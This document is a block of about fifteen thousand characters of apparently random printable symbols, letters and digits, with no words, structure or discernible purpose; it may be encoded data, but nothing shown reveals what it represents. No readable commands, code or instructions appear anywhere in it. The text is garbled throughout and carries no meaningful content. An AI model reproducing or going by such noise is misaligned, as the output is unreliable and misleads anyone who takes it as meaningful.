K-@14N&]~9kC-{D]96&}wBXDwJFJYY5S-JF1@]6(4k;J4nUR)@dX/E{)xF/Rq4V|4YSVuwXon;]4Syx^-&5;2D56YWi_}|oI2f~QIY];7%oT}puFrri^9px:9px_Oui)XK+OE@IsDryp~/WoX%U+k/e:%(O6~)RXr1y1DDYLt~{&dC-+Rzz)+diwox-7EOB1-duIfe0KqEpO-Y4Ofp7wwo2K}s@TsEsT/;/+LALehUS(LDUOQ92QV&N:]K:9@7N~6XRrO;xpWE:CCEpd@S/dCqO-wJOU|JfNwA7^^O0-D;f2/TY^nfV&}QSd2S%ND(|]SrXz4BCI5{dNIz}~1WzIDK/Lt9xD{|]RL7WT(5t4ysr4Lo%R){wNxe|+6SdkQ4-sh{%t47&yD|2n47hWIrL9w{DrwS)rR/QNpS2ie5o{eLSEx{Yru;s)Fx5U1qDxkIhpk]oUWE;+urOSux+uJNkI~^u{1;xniyD;Sk6k6~W9:NWfUzT];7S~+zd~zqJq5dOIUW@w9h+F2~z1UW_iB]UpS)f1JrDpIOdBOEt2WzIwi]CFpX:6J(:qiqBKpiX5{;6qSBEnd&I~DLE5WuhrpALpzASXx5An]|Si164YXs5}nJ/9qx@}XF(ECykwpJ_s9Fh7p/Rh2;rrUy5Or+eoU7uu6950S2eNRn64]LSxxuhXxi+uI-V^]:]_7wF]CooK~V45d1]h^ixiDB1@k;J^&pnx&es5ypFe}4y0TAfEoR0kphJdIWssNxU_4hpL{iU7%((OR+nhkX|&VL+IC~}dF^0:ifx~EOs4({wQJIXIwtdLNe@xnh|F&yr5-+(I+n+w4AoWztXht-t/o+(I0ES+-RrpkE9]NN(~OTxkwkxJ|IWp666CE-N){pW]66z^O|Vy%ex-U;IWEy]]xuBkppI;d/&xeU/FDFLE]w1Iw0kp{:])dI|d_uONE|BWSBIW@yefYqB|INQFeXJSE2if_&WEy71QBEe%rxQdnSBANUQiDSRh65y]]f]noW(OIIL@ET6Nhxyw2Y]sBrk6po-&uEdw}e|z+xnU(LJnV2:~~DDDniiOJ2nUd%OVq6}w9T&}2L&tuu:/rIOR(_ehTIx{sxe9--RK%x^L4o|pWwW&rkzwhwD-y(kk+kIKkdK%R9F;h6(Uip@TkTiK)OIV9WU-u6RSD]Soknnh4rDES~ySIS~VE;LQ2%76W4D&)zh2xdIh}Y@~ux19)4SW|2-UdIr2SWNnL{uAu9sV()LqAq}0xhT(R)TsRDRen/-++9zuIVqBN-Sp&:~fTip&BBkh:2yS(60w]0IQ{wp]+^qn~hRVCVJ2i&SYBIC&/DdBT4o4J~n4:py+UdrVDIIruF9BDyr9KOLr_DBI1)N+z%0+55|{BSz_E~;xdKKowwek552qNyWE4Ri+)-FC9760@LQfS{xT00u)D4V922t;wr/BkANrwok1DVVfno1@uuSAk%Au5wsV5^SWuX-Fodqk%pRSuUVw0i0YY0rqDzr+4SpBVRdTIRuwxt(TEE]to0XrAd_5EBRS4~u7fwWnIFT{fJ{4E{2@d2t~qzWo{xF}ICw)Kh6(_I0A4{|IXq%BS;_6L&1hFRizy&w/B(pLX~p%hIrU0w&Er0L(BS;tioLF:wN~Eiw0E})Odyy9AVx_)z4E&4C//w}Rs1)BX9|z1/@TT]OnQwVYhiks~IODsXJkNd4Spi:0hEp2@OR^QKB}B/OurSA6|^6YR:sxkVDCC2CIoYT&SW|)OpIuxupRehr~C&uW-1C5hrLsFJIW;LrI~-9z]|O~EB::1xUR:DOA/@dSN(~6zEB^hL~R_u|OE6k]1t6Yi%1w9fzzOqyR;-tRtt-fo6S6Y+p+rD}&yoR1%kB)}(^Et1u^FY@4B2:_zptUh-yuVoKFCyUO^C)WQ)~-&_Od_kwrrQ}Sw7SVO9/sVRDrw+]WWwuCxu;p2tkB(z@4{kR__z_q9DRrDyfu64r_0-IEtoxrpwDS(S|Ww554FoRK6:LxItr6exTWSWI~n}/{1)NSSYF^p~:6hADh%dBt2%x+sq&eh)/|xrIfBIuhDSN}eR:xW2^ihx}5x9xtdyu|U)(VW9]FU9dxoJV@V-2Y|EDz7-2-JtkO~zh5+}sTIfn&q@Yrx-pRrr0pANr9RIO@@i+&}f_9k16Bw79_0O0k+I((zpi}:B/Lr}I5rXpE00q(U_^|AFkUWWATOS~T}207RJ0pw};QVVXX]@x5+eoJ^i+NJ@T~6kJyNxR4ruXkDDiK&~rWf0dyYELi9x|dprO9(6u};-hDFS&Id+t^tWd%uxkJLSz1V+WrE;(hN7x~9|z%{(kxBWE:-phExyqq2znStTR2;_SyKBIDt~n|wN^//QQ-(^:o5X^]hzwJVJUxBOB%V;Swyz:BWO}IqEh5+sV0{SIy);;rL42Xt:dz9~21%-uYIiYe}6uu9-(4RO+DfuO^xIUp|E(khwehrN~CIX:KNor;^fVh5hfV5%2VBr)NQ+Nf;%W;;/CksQ)Lu/&R1p}rzNnIkx;Bet9w(ohns_(hF)2kt;Rpt%uE)u(TkiK&AO5-Uup(}LpkNhW:C_/E0)%yTrIfk-0krrki:(n_WuI@i^6IA+W;K]]TNf9ux}sVu2]2q0SqTiW(rzoNB|76]x6:Ip%eWRuiXrQIUOt+w6o4xfS++oq_9Op-&)yS~NhEx+eo]2f}UdIhVexY7Tew;/1@YVw1Q/(S;Bzx7Ai|hY~+-DV;+qLUQ|CdN~fLR:TotR{oz^~^7NiS}VeLuUxEnFR-O)U+~iox_+~2+90r_Eidd@TTCFpyf%rk&_QRqSf@@dKXK{:5;tWI4:sqAky&L(:eA&;-dA1hTUFAhLF]iq0ttkT{DCrAOQ]I)zkIp^7^u^wD4t5TUOr&/YEuqJSOxwBhdr0;OC+96Ni/n9O^%_VINAkXBpnK0@w(XCWqyX9:yqIrwxhArpIRN7-O()6]i0;4+2}u~_K@D|NYqOzLzW}]5s]~4E_iE4}KQDN(|QoSyD:XzJ+C4S71i}iTL%WEB]_xV/{I]INW1A-QsS)s_07/]Y0y_F4;z1WLJt}SW5uVx(NFFpfANptBV:t+Rhou(u:xn4]/_F/0KpEntrADr9|hrqD}%UpiQ)YE/@wY59qnrRBp(dfd:_t|Y5kf_-]()7w)yu]x|t25upD(IBy];Y/5|YUp5W+eVI]p5DrE2/eW9SF1VY4YF}NAD%hsO(^{xxp&6B(LADwynN|eENWRV]K(W(+hwJNUr:u0K+Q(2d-{JLJ:~CR})@tIhTYi;&iSRzQ_tdFC6@rL5QzKoOr(uix&IUk]CrV@)YXsSyV-]xqu4Ks0UK+o]qUy{uyr7F{2}/prwA6(rYNNnxy]qLnYQs;{XwDksy(e7nr0Y^--t-%9/2;/{@4|/YVLn9qO)+@wJyfw2]/Dn0%n-EpIoExoS1Ey4C9d0uqiprUC97ef;Vk-W7:rx^nN{&Xu:Tx0QiwhKOI-xW&CK:t00fwxnAi)+YWLihW919niIxr05RI%A(Qdp}zK]/7AxA-|Dh|2qhx;1@f+YTVrJfunrwkI9N2N@DLeR_]%5f}VBxsWI+kXRfCBkf/OBWzfxVfD|tYWVe2X2p;B|WL9DfKeq):9Biz4Ar7z^YeYk)o1&r|(IUX0@y6(B(xiWVDB&kI^-p+19ppR9ukXVYdV&(fLpp{1TrpzIruxrA+2@rx0p+:tir96|uxJ&rfLidi:pr6srY14suyX0/D~kTx0nF090q~uwE6/zU0E@{ETnDRVf-xfLJ~Au-&|+(E%YyDXt~riBUhREor)&W&V|OqQyAx7FJTV(rh{e+Cz_p}X6S&V|BRz)L6(qzr-5Arq:I9QdNuFiL~0dNp^+;uQYBIBOLu}F+owUU^;&k]qE-x:@Wws-S@;LE^1V{OxC6]r~xrD|;rF0A2pUkkB)dkAJJ2^Rx9^eR@VAf0W^V9uw(rWO^WW%NpLFxWDN}oWT;Wy]~Er-{kfxRAikyTIeBrE1R~Qw^rI&B9LeWkS9J2FtTW~exrESr]BxW-&_y6%s+k6^0BLSnDuu~@Jw+soTn]dOoxk/QsF]LW)&p&nCLe{1XJ-)U%r]5:;9&4ru%th%-+u79BET0f-)z_~LNsktzT-fh)pkhRp4C%y+6}p]t6rApIWO%q(iA5rf;5rrOX+@q6puNDUUISuU@QNk@0;ztiSNJJh_:xhop0foiUdu;Fru5CptVx-E&rUn&EUDCCITefSu_}hUX)hkDp6yyApE)ydx}nARRkpu;0rxh9yS9pII+L(707pU5AxEFOYEtdxE|Yru]}xV95xE]druq&Eu_n~4Jf]t9@ICxo]JAYS;r&uVqIy^FN;k1xE9rh-N24yEB]rErUri~ti&;n~700IfFkU%9_E]&(r({9fxRsdW4eE^Sqriddu&0|ixo2EYzKe/x;XB7OXO7n&ru4@p925IzN7E6+TD6rFp|nd-)|AVS2]&ut0D]nsO|Q_4pN:CkrC6SLynu9}&uw++uu)W)h/r6C^UUyeqxTwoYw{JYUy2rwk|6sdh2IdippSoVf(4C;9+YERUCkOCpRppr+%@Cr_~&pQEwTUpd+/Rr@+UkiIIqC9srRKp2/JJqh7rrVCUY@XJAxE2&ns^I&;++WwwEw%2CJ74+BI2~V]W7iJuwx9pCB~u7dNr|iLBEh)uCTWCutUOS946AoIxy66Bt@A9y|_B+~%u^IdxzItIAA5h)wBC]dC+u1WUrx)py4K|r40drw{dJ;^Ru4sD^hQnw1~+^oQ}/@NNTC@|RU+o~@1EKUtkk&6OVrI(6Wk5onD0%-5_uO+p~JI6kk)OnkBkJns7@U0%+hqtT&2xT9pXi+1q_iWEUrEnLwh9yhxRUW@_W9LN0rJ66&F9:Wi7Dn/1@UQq_&Xu}ROSI9RyD2eTLq~y~BWnxrNd%uDqo-AyR0sLr-/E{W1NLW)]-~TsWRUJJBe{d]BRW4t&@UrRLDLCITBYASBp0~AA{&nh(rt:Qr&2IIY-0rS:F^DeT~0QOzNFF}pQDKNu_:y^Dz;T%dyt{rynor7B@hizLp(p0ruzVJFRUn+Eyw~@hnzp;zABV:BDK&f/NnyA;]E@TdBK;IL%;Ii~+K/4N/{TuAfD~5^5~s^Bz]qUiL^xip^2CpYD20YyBdS@KuS~5SES+EfT4SpeeQpn{QSxiE6O2Q;7O+zO/)q1d{qr66NBA1^Yi1WdJ7ISw}r~w|O97CqQ7p^-4eiT~Wx7DRrxxi-Eqou5T7]ywn-)7SBEwf^:L2:UV~WJES-f]JEkU~x~YKW|KCIR)KrTAVu/SnWf;WxF;I;r2sWueiOWRXOw7Kr9pYr9h+rwp7rwYor4LC^i+;SVJ/zFsn:i}QNkX^6_Jk6qTo^q%+UXe}uq4I^X~ixXe|Su/_d:55JC^+YXsd^x)Y:^u__xo/^^uKF2JV(ux%xOWN(Fr/kDz6uYL6(EiqC/r)hsY0tI20kWNKRIqhX52RRpOI]h(TWSE;fOiD&:A]AokCdpInnIxd)kL6D)L4xtd6DRL1%pr|Ut:q~Df&YouC4S;CJR6/U|_+Asr+^i7JtrzVCr;J]nA52K-rzp|OTIyLrKFfrExVU6)|O|+wL:xE6urS|rX^+txw9hrpXr]^KR5BF:-T&n5)/rSSyIBy@IB9&5W&f1JY_V2z/O5p~Drs/1p^E@JSrn(E91YWh1r9)u6/0:2r&5YIe1_kSV_&~dJopRqio2EAk-&h)SCzk6]XSnL~itYTOp9zsrxS]WDROtz^(U({]2dip(ExtBiKR~7E5ikLY&rr]pE5F5uu}C/0iO{+79pkO5WUCEV1NwrwR(W~@XpnqLIOWpYOF/hUqOWu&%Dp2;W~sz{VDKy&%{ip^/W1oEiI-1SV]7%Tqyyrh]T51FY1Uxpu~/ytUz{I7VF5Ut:5/1xDD9-toxCyC2yDRBnpF1V@BuiIu;n:&~K(w4zOtI6}Xy0t6R@yEYs9Sp9yt)-rExOrk_O&4D-wCfV+U)_(+]BtkC;{N{W{L}wxO/0rO(-+-n5rEQtux_KK6rL0LKxx{DBE5}rStnKzqkOyRpr^u/%V5wOr;2p2IkqO-dWrB+h5ydLK])oW{YR(B^]2x_ER~qXrdL-Re%6]d9VxSRO{dtE5Aefyn1N~_~ze%)%Xk}KKL9f{D9~trx7_Dfp^uFQo_/s7:@o|:_Y/kq6AR_C+Tz19U(Esr]x/T(6nY(-|:X/%d|5+5+4_x^(]JRnQxB2D4zt^Bw^kk1s9tx}hp:I~67I_ru~NrxSX-F7EewNu0_{}xVF^4t_WTV-5^V9_FO@Qtw|{At~tRtW&u|XqI~|;i1)zhN(Lup4/4yD+uQ~~w]tCkeN]7EN}X]0]k0ohDYn^it&Ou]wKU74LYh/+pJ_+OJp66CAzDToF(q{JDk)nr4xRyr|z9efn49U/XehNx%dhqJtB7-WdrxWfrx{n^E%)Su2RyKr)rxOKy&Qd)IoON9K7O0KuJows0kSp4/2(2US/Ez(tfq_97~_kO^65{O06;N&~hDre-iIOAwkp/r_Bhs77qUuk]nr|BfI|-QC|:N_h45uESO_X&+TTIIEBAit}+i06w&kF1q&BpBO~;d;)9Vh5|C}yErr)op9z9CE^:U}~):rkd6y:d:+hohz&/ASEynz|&hOBdtE4D0f^o6r+kuuL71;07DhRkCz+UDr(_0F-xQ}sFFFO~pxNKurhXI__5]TD}YD:puwwUI@~;;wEp@Wq2K2urQrRWQTAq:0d9f)1xK0f1yJCKkU6EF2^Q|IxrFJnDs0JT0w~hDr4^ppTzSAtyQ0QxOueJ+uECWr|IynEtO@T/fx:q1q:L)/syAVQTVFCpJ5-yIWi/f}~:k6BI_kR~6_kF|efV%IrWQt54Ye-%B+p~5k|J~iD5td0nnKxd;Uw%BO5}OhVR^CUSqz9{2hpALsxhIRu4Rqwy;yE{%B{7K4yf%Su|%su%Xp;pp-rtYB-~x1YC}xYqxyNh6t5NxoN0{I_]xQpE@-92E0r]&-ryWSzo7WxWySr;xq@%5SRoW0re4]SOqBrzAsrEnBrW+nLxw%@B^~p|oDK/QK:{%x1qtz-T6R%WzEryROruXipyRWrW0Wrz)F;DR(ryDXp09SWex5urS(;4FBhrS0r+sp4fwD;NwENyFr;~1{R21zYoUY%Irk5:6_nUyCXQY+tY29n~tFoIUBFr1XfLkiu~pFoefTpw]AnsAe4uA{Dp{^Rr1SE^}o5RLupq}ARBYqE22Q&}6Ao42^]r9_5-)SWrW;&wteLyV{9X9/KDB-0_/{;^LTL:CWWwTUC_OSx14SBn4tF9CE61wI@x{^&nINqrxx|rNLx10I}{xE}rrFw10xBrr~x/0Nqrrw+rr+-rr^{10I@{wA7-uL]1+kIrr+Vrwp-X~Jr@oSnVti(^^/%5+xs7Ld{/@)&/LdkeLTr1innruTToxWLwLuu|FNkxyO_4@x59@RB(xLy7zV12CQirEe:nzNf0r9FwxJNX_Dd@79rxK{r1Jr&]4{@Boes4/1Rxu_4ez1sp67|]Rn(:IWKE|;5K2rSVrszL+5eONE_69;LK1Esy6zY)sy^&I+^{LyRyrOn-69)/w}~@wEp{4kTk~x^Y~94145WeYX2TDrXI)xr7%}1rpu|D4w{@KKx{7SO+FhwN7kVFUuuBpo(rD;2Cy{sVBQAt/r}BXQuspr0LXQES@r;n/QB(eKD~I/{RfrSrrLxEi6N19-6^A;5/qE1OS/w5As0{p_kKX2(eXQe_;5DY4Y&F|5@%6@uLYCo__65(x{}X/dw]~+S-6D0K_yW1^~SowRXxNhK|q-:ehd_;906e4RKN]~(&C0:NhqtiB(6X|o0zAf|V|pK;q0}Nw/oeSQ6E&rOz2qD(k%xEhr)ho;y9khpu9JQ2nVV7::J2rY-Or^0F)%%k9JeX9odf6YQFVWKY2+}52+R52U@Ut-;f2pJnYXCn%~%_2&J%rk70^QyFTt0_VkIz^:]esO{YAfYDOoLw~4KztUp]Lh9wpDyIxExE&Owx+-pVz9TpVF9|nE:)tS~L@&trJdB;rwiuzXC~RI-VFV0;+S5x}|BBntCSp5q|K]kJB:A;JA5VKRBfV90JQn]CTIY:WrpiV/ehrNpE&uxAL]xCrDr))wkL+wx6~pWu&+p&6e6E)+I:ux~;osNe@J(Out}|ENudIIL-rt^4BrWJur@:7kuSDE]+r:e%~9QxhwDqo{0uwwz;hWUxDdV^w6V@JV^Co+y5BJE^hBkAdn(Jszq6Rz2pzVp_&tqKQ9hp)}hRk{@E;Sx@wfCs)FxXA7qT1_SV];9+eCi-WEduJL%oVxIILzy{7q25o_x4(y&xppWtKwT~EVWyrhTtd-Su2F:ykhRSTd:-9u0zODWEtrp6r+nh;V_r9w9SdT-i~zORJr~yxy;kCo~TpTII~Y@J+Fp0(tz:O1snpdp_AO]JyRhR}s+E:5)+K66{t:XJ5z1Wr(y_L_k4oOWre+6wppD%{TOkuurwWrIx@Oq4t5T&SodWwzI6CKp4]Twhppu|Bq;ktzTh|DD}E}9u4|C1/s5urL47(WE0EI^1Worfru)06p0I_T%ENxNnWw-1^]]&Fr~AOp_09i4UJWuBep^OuNQRW{)isow+q~|pe-69;;;iio@B&-9o~hJCO-Epr}hriTWkUKKK)h5X__LX_;D7WpArJw&oWoI(Nr2whWYoW:kkkk:orizwn{NXhX2s%DI%7/~+iz]:W92:WD9d:dYYUQ6R6hq^;9JID+RuCTJwwEB&L{y;VK:@JrpKz{17i@]t(Bz~z;~rz~hz{y|U9ksq{k;zW2/tR~RK1r_DXDNJ:ySOSxuu6pu1TTLkkk|5rWWyeq^h66~DiWkDxXz|rpCrF/k2|4idOIk;yNNAy-Ix(/Q%0|WWQxRkhwR]_TNyeeDhNVFuusCpppKt/q+:kIFQOWW9||6yhw5r|}Ir2^66RfuedN5srq]E^K7izBYVYV1pVz6C_;;~0oVk&n-WRu5JCSy}A}@Y@{%nD6d]x~DY9506DX-V_OzY7)e&)ri]%uy52XOyEKxQddf|+pB-_x:|^^&B|UwxrEw4xziiinNADJu]JY6s]wS&zs-id-z^p]h&KwUp^Yse&KBB-54uzz2k_xzu0RdV7&6:FT:]o:sWT+:rXD+KDIx{OyOn6iYK|^dxwutRXkI^A^~uTh6BI;zrXz5(D|kYfFRhruhq_VkDyC/^Ux4K&hC7]TVhTEWEEsX{Izy/-oIQ}YrezyquuIxqp|RE{Rr}0SWLs6W}V0UEwt4IDz~NdKp+JS{V^;FV@iVr:)2i|-f}Vd+4CsrWx_&6rsK~|C]q]nRp;W]4h:WkN)9h9kCO6}h&k-on0Jyf&;z6u~YTw9/XLU}XR6N-yO_VF4DSEuQpIEt^0O~owOBnuxCO&T~nBrfRNi9-LxU]yUN;6^CipfTpT25}0SLz1}BWwW~xYk0{oWhrE1rWAB]oW]t-NUesprCUW-A|pI|}tBLQ9@LwYB4W@p;KF4DWC%Eu77OrS)&|yr2UUDpKTUWy(/kBW;BwruN:sLhSFWIExLWrr_kiwwFCyUX:)R{/-JuC/y7hy|I;or~5ORrd6]VO)]VIp9dIVp{{o4-]%TrwizOhu;e4upS4)oIe6BrXiRErs_pq-@C-hxQFEO^0NY;EOI+k@k(nD;9d4Od:y-:Lfr6NVeC4kwCVppTk64Op+NYzX(pIu-D9yY(7i~2qxIxN}WEoY0_t6n64srT5Vrz|IkLh%EutkfSCEWfLDSwXIJ-;+:ro);phru~10EfCq4Sy6o-2LB:i|^JiF+ptC0t}%(p]/@Y-oDWeIdD~kO|J_pzduwWkRS5z]~o-wzpNTD|d0fB^X1Oh6VNSSA;WTOe6qnd4U%oEeqtxE5dhX7~;-pA1^VOWu4ExA~q6WTUzrT}oT/Tr+-_6tUtrpre0+{D(TW;-NCXS4OeV9^&JppR16AxCk)p]IfOJuN^NDpN](np02YryN{FI2x^-@rs2irw2h(WX|e;r&~p])x@6T4qeB+u;T:W0kVSweB_4k]eY{+Dfy}It6sx}A~rSS5-nhr@z-+}dQxr]]5u]khAos6Ai~))ziDOE7Y+(tF_kx5BpIp+NTo~O+E6S&F%C~C1d2eUFtTrK-B-o2)_kS4JCWpN4Rt9AAWD(;0Sx/D]_JE~^ifR0dk;{:fUyt2khi~;sJ|/6AF%rN6D;ikuEYQ7Vw2O1xur}rwTAr(y6JikL){72:62BB}5]k+in|_upr_qyxk:esx7{@LExVohOqtK0ex6I|9DEIENpS/r{u0fyx-57rryV_KI7W|rENT6I0Tq6kuJ%]pnsO0+S17]-4^:Sp0LoUpQ|L0kLR(NI_Dt)d}SuoNnix+x6y_QFtRUyBq{xB(eqL:qeUwVQxkif0)VVY-Xi6Xr-FOh]h6F@]1_hs@:6:DOnxrp7OpE-k:L-Tq:kKR{EwkD2ddEz6ffo5V+i/0s6kI}T:dO;:|:-@SxO9e_z{@wI}D)^%}0{79z96N&B^X)e+w}IDABrx{^K%2qi]7qu6BOxpr-(0L-q5AWnQzzuNuDpw612f-_RU)TJRWd4K)]wCF;~pru-Op+VYSWr;X;r9)-&/0h&roOIi4u&f5}RxtrYr)hXD_repr1WNkewt+_ieyfJoy^I(k1~q2Lkrq9kwut|(Iy}DQJJ/k;0hzh6Oy6%rutFW]NCE}p6(Arzeq:zN;}Br|04NE162OkY7n0U(B/qn;tuIDAup%T:r%XruT]+CNw:QtSK4u1Lyh-:JFsxz(&xh6Bf+]p2WB|5BLi;^~4D(Nh)x9DBR7iqNo-WUBi:p|dQtuRJJ2A|1]fkr6ip@RSLD9@Q2S}J9i+K@^su~E@qhO}Do9u9Vq0hz(IAz;e09z7^uu+|6wnXh4xJnK9dsXK}V:(|ou}Tiu}J%Ek;1QzB9xepS]u+IpxFodI+7(A{;/%:dpT~S-kByx+/k5tr]9ksC7DX/kIO_x/kW5D9t2J9pU:)nrTQ)y@S/YWNqFkqu4huz%u&Eprr0W9W}SnD0F-AN)V@66ApE+i^YS_fXwf{J^_y|n{yusFQ1KxJU4IJ&ir/C/WQ;7071i6SF~(BVxpDYUwky-)4hA^-EXQW]KT66khzS9sK+XptEz6Uxe(IqWF|uk~ISA}wrrV:hC~Tr}5hpBp1L}^42D]+E-xxJ}0JE9r~kD&5:fL|hhLohYytu+_TqIS5LEStLx:dN{)Cr()6p9R~rruIrQTdexz76R(tN5XOxrdopQdupr5rEundpi&~p7V1ys_~:s/JxxtWSu/%IOz0x|S6_IE^EJreIn%x0p(2EOrN0t@pdO0R%)Ds6Rwy-6Rr0:n_%iUX_rr1DrtBxn-t_Dr{Rr94ItrUdD{D-uI)d|++{:qtTKz7^CuyKD|-{~|7k|R~xoAe;C@nL1hAT1hT^ipBiDufT6tq_hf]BU/1Ow%2;+A@V42rICT:yuASL5IfzUDt&IBxLW~J^-r+rUD-doF~W+T5VpdB-~ErpOOpLOhqW~:J:xh-6nyEx1o~yiu+Kn}nLR%KYE~UDoLuzC;Ky:CCoKYQxWyNiK]n@RQ^p17x@DBU@LuR_Jp4ErezzSuKXuQTOOpS|r9T6JsFTDr(EIu2zDJ|S47pDDe|/@^ODpzDEqFrxsrYR}^W+:drz^Lr70qre}erk2SDT46iT+y_U~:X6N6enBpLeo%r9s;re%^~IuyB42y{xf6wSnEuLI:1N+Li2|r6iWuEB;r9{Ar]|RL{iKE2et]E|0Y{A|;&x9z|27^E-)rrQ5zX|6SoA1(%Wwz((4yp:OD+oD6FUq6(EyEIxR0BLz|uuw:ru&VJr^EW-2Tzq6wEL9KWUqtEdY^wF@:CF;]r(+OqoYysu|;hohW0w/-&r:FkIh_5Ve^W(E;-Vp:(wBI~72ysJ-9E]E:{9_BrrJ;Btu;rEn5EY;RN6e^SrtW{tL:Wr2LiF_EwY;:-1oEOUDztY75Ew/s-puD~rEt{DwyVDurtp7TdTxRt;N1qpwwJrw(nE96e5|fOpEEtiwO}ky/dEFeIEEzpJBzwXw64WrCwpuCCpBAzC%S6wBQp^hAzWAwt];]iu)fI+)|uR4o:T4TnpF}IpD4ppnuKru]4+XA-R]A&~0I:2C]RFJdw6Ii|zkKKr--D6rxzxz(UWIffuk(qOfN~T~qtNfW1RtiSDr(%]t^2zfixE}qxIxR4Luk_N:B-I1^56_%ok~(X^kq2DE~A4yY9|}0)IDK+F]9tDE5Iuu~heuQ4~ySQrxt/puuC5LCT|i9yS|rupqu~ixF46tnWBT+tyRSUX7A4XuJ-rtJI0uTDiL7QoRp@1}eYdx7hrEhxn-+_0:VpBO+:ELE4h-+:-JLREOkXBwrdL5R]Erwhk~)7^5uN%p]NDp}WLDANEpVskS4}q:wdEURXwD1TW|:9TERBfC~A}~|Fdz6XCJqC%5R4zi0z)WF&kiuFk+0tALqy&QuU5SfV6E60nrSV|1YoI{0e]OBywSDNR+D~+{yEEE0Vs{Y0S5W{op+kzDCU^N|d_IE~:fu~LEudXDu@sKpJIWrC2rDT05|k0-B6}rIep5B64F(-:6&LB0pzzRz@S]rOW1^BL-rdWIx]q1DSTw0LUpr:kAECXnTz+00L1{Cp245t-IWk(CT~]or&VQriy~pE-:y4/ozru;;x}sk{-BSyE(6rrCxJ|12is;krw|kB{@yUFzSVYwk%Y~EA_7:NINYVf6kLwByr6r;~(IO0QQuy:]-:W5++iz}BJN9ItkOStELru+qwLBE0)O_7Bzw~ui7B-9/i+sOEf~Lfu{t+Aq}-(2zfJr/Nsy^DitOrEf{@ODkXrSO@JoLodYo(wu(0OhyY^7_wrU2|E_Ewd^O0T2VW)F^5)Lkud;AN)nn-57w-:7krLJtwYF:]QXtrhOo|YLWrr;pxA/OWJy^LtrO_RkruQkyL6^|rY_UICRKIy5^T0hLUODWq7]{6x|y_)DrS:&]WIY%r0nFi99yOeB;uh-YEAV_os/}5p]^Cte(fw]V10)e~y]]nOB;{0](r4UyEXE6|EORRFz:NT]As@U(%OkeQ|~:K:syt_}rhD~_TVIE:}IhY01x-IO~R6r-iqAB]0@z+R;z1r_Qie}JoRDX|_+46D;r~+Sw5B_RT4~]}ES-Ux)w;y)x}uNX+s-o;iI^o0I}-xu9z0y^AE{_pVpBB|z5z2ru~-zUtpN_^Fr@r|(;;FWieoxhisxo|4&fepW69^;W%|&0Y-he2}FEt&;Cep;CLpue5kh/6^rqC2Jnxiu]|r+^wu]^4od_{^E0phzy&X+0]@)Ldef@2;E114rSrp1)rtJqW~B^ezrz^t1xI}~DWDVfuCz7/iSprsAYT@IV6ey~@ESIzJ:R-w4x;pEB~N0;nzJywk]}(+wyW^tx7L1^KiUBeXy^uWQkk+|INJ|~+;o~55|6{/AwdOC-L~k+]U4Wk7ISpxKnI^Y9r5kWWR;NoL%xz5r]KsIkKX-JqxVW~tk+if)4:C-O~5EDA@xrW;CI(Yr](d+0~_J4U:%WUC@-}_Yww}EhI%U7Dd-9f9RV}@_ih2OB{XrEN(pw0V)VVJ{5:_Cqk~fo:h-~Xr:K:0KDW6-StBB6@hUs:qQ}ynFi}+q&|xVAT_wh(wD9LCuW}XIO}e{97WrV59OA/:k+W659fLhs}J:F6^xOQ~+xfiUW7Xn_i;J}t/5_r^~EI:0kyu(^ruDxK~k1O4|I{:epxix)7Y+5S(kFqRh7;TK6~YfdixwLx|2i^B~sJIJW+7tBx]t-x]BfS&9^EfNWWq%_popC7wDr{2D9]o7u+si0EBy6VYn^SQC76WAiE2w;:KCxKU24hqN%s:WJVW56rJqOC-1]p:CEAUOLfh}sWti6fuYsUr]uiqLwSfRJpA}(k(W(i^D+YpD4e2Ot)VXp_Y1{U7dxsX:XUhhVB{Ntw-4F7rY;fh%Qtw6;Jw|;W6AzD(z_SzupWtNXSzWN:h9nFKsyzRT0k6_-66yQ6~Fdk~DiIN^_u/e2Lx+6FY~/L6}KuyIq:Si):E~n^B/0q-EwFO;UpCr9wr^uF2+Ou6E^/o:xI]1hz+D9O-6ry}]7rLE4&~;tn4rR)r^]2VYEyNBhYF^~;::i&Au))zu7-sBKy6tdrsYpSD:T9BfwCA_1(h2yfKWCx0]CLe5(N4@tUpB^o6nDpL9NoU_YiK&KJ~I2z2+XrdYruJSkRFD_|;Yet]+ARpu01rLz(6wxspu6Cn;6E)D:f9L671Si^oO69oOC7)W4Yd|6~tO0_1VC^{Tqw1TqI)qz(xqtk4hU7wOfKuFqVsC@OhY](uhTFp+/+Wy]S&-sQTn2TURs;&J{%er4Tu_k)D}~n}U-F;:|7F_I@I:I}S@0Kpf-JFO:1p:X{(6V4+^@RQ]St]^z_n;Rh~1|J:Ed/QV+}|LutVkV5q_@2hYJx-6]h_T2)@k1^;)(x%xsUByy]ooStSTki4Duo%nRn:RCxSOqO|N{W|&iOpkq_ADJiYO5WC%(WJ@UWfYBooVCpnVr00V:eNptkWL{Jr^LI5D{~9@r{~ATqx@I+p^}AxIWJr6q^L0INLp@+/xOfwWtquIxYk2uDT5WfQ6@n0@-f9O-CX:~;y6K6Ak{^~&x:456:+)FkSVR7n0R/:oVn^(&^L%x^TV~_pu40(}5X&y5@]SB)W7dLhfW4}z0eekW0fIx7i9w)I;;fyhe{z|+nU](+0pp|sV}6@oytrzT7/%Ehs&yte%}D9_6O%Qxeuk72IzAs~91KRk10(9hsi+}:iyRL}t|q2+pXEN&J;hu;SI)0o|sXBxK&B|)@SB4s])Kx]U|_Sd9Lu7;Jp)]hEfNL@SX_A7UF}7Azo7|:op{_oVKo(4VXU2|C+V4Uf^9D/S}(Q/W]UJ}5)O{zzLQ5)U%|)X~s(FR^)Rn_5R&@/9XiL;sif0s6p9YR{2sk+RL;1^66:S{sy%%62{e5/ry%1_]]s%NDqBOtpB(wrRo|I5dtuw/0JwhC6x4{:QXdBe_rktuT4z)@~tA}W;)4wW}/|q@qYs&wE~Rso|qKBB4KdBhDw-+tNBru)JpC|{S6J6]2-/oD:z9uY}s}2koY1_9s{+sX%/WnQknN1_AE~:UedK+-U6Je&:Is9UCxEJp~0IzfxrRDp:1Y(^{kfftiUz)rostAKYL&(kyVUI{0(7W;zkFf-/&+A2JSOzUw]E}h}dsSN5ny]S+r]]_)Ukp^{+]Cx+udpun1YLt4pq/n%YOwpQ~Li6{-Cy:q(yJX;+4IJ)9Ki}(Ky(eFphJdXnIp;h@{/{{0{A+/|F01KSe1+ws|KWdQs{/X_4E@koxuh-Y]eu^+6S6]kh_NChLSwhWd;DEoNCLnxDydk6p)9~LxxT()]u-(z~ox+Kd(:ho79hBfwDT0F)YK_1@sX5_0Xyd}zx{7L~7{rxO14yDouFtN0N9B0p-n;Np]sF4Uo_e6o4L4ewWK+J{;eTO/kEySwx~N+RAur4OQ